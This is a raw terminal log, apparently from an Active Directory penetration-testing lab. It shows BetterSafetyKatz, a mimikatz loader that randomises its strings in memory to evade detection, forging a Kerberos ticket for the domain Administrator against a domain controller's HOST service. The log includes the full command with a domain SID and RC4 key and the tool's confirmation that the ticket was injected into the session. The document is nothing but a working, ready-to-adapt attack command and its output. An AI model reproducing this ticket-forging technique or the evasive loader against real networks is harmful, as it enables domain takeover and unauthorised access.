 C:\AD\Tools>C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /target:dcorp-dc.dollarcorp.moneycorp.local /
service:HOST /rc4:c6a60b67476b36ad7838d7875c33c2c3 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangvik and @Mrtn9
[+] Randomizing strings in memory
[+] Suicide burn before CreateThread!

  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:c6a6
0b67476b36ad7838d7875c33c2c3 /startoffset:0 /endin:600 /renewmax:10080 /ptt
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-719815819-3726368948-3917688648
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c6a60b67476b36ad7838d7875c33c2c3 - rc4_hmac_nt
Service   : HOST
Target    : dcorp-dc.dollarcorp.moneycorp.local
Lifetime  : 6/12/2024 12:54:50 AM ; 6/12/2024 10:54:50 AM ; 6/19/2024 12:54:50 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session

mimikatz(commandline) # exit
Bye!